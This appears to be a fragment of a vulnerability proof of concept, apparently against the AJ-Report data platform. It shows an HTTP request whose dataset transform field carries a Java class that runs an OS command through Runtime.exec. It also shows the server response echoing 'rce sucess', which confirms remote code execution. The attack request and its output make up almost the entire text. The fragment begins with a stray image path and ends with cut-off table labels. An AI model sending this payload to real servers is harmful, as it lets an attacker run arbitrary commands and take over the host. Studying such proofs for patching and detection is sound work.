 15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"dynSentence":
"{\"apiUrl\":\"http://127.0.0.1:9095/dataSet/testTrans
form\",\"method\":\"GET\",\"header\":\"{\\\"Content-Ty
pe\\\":\\\"application/json;charset=UTF-8\\\"}\",\"bod
y\":\"\"}",
"dataSetParamDtoList":[
{
"mandatory":true,
"paramDesc":"",
"paramName":"",
"paramType":"",
"requiredFlag":1,
"sampleItem":"",
"validationRules":""
}
],
"dataSetTransformDtoList":[
{
"transformType":"javaBean",
"transformScript":
"import com.alibaba.fastjson.JSONObject;\nimport c
om.anjiplus.template.gaea.business.modules.dataset
transform.service.IGroovyHandler;\n\nimport java.i
o.IOException;\nimport  java.lang.Runtime;\nimport
 java.util.Arrays;\nimport java.util.List;\nimport
 java.util.Scanner;\n\npublic class test implement
s IGroovyHandler {\n    @Override\n    public List
<String> transform(List<JSONObject> data) throws I
OException {\n        String execResult = new Scan
ner(Runtime.getRuntime().exec(\"echo 'rce sucess'\
").getInputStream()).useDelimiter(\"\\\\A\").next(
);\n        return Arrays.asList(execResult.split(
\"\\\\s+\"));\n    }\n}"
}
],
"setType":"http"
}
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://127.0.0.1:9528
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 Access-Control-Expose-Headers: *
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 18 May 2024 09:26:24 GMT
9 Connection: close
10 Content-Length: 107
11
12 {
"code":"200",
"message":"操作成功",
"args":null,
"ext":null,
"data":{
"total":0,
"data":[
"'rce",
"sucess'"
]
}
}
Request Qu
Request Co
Request He
Response H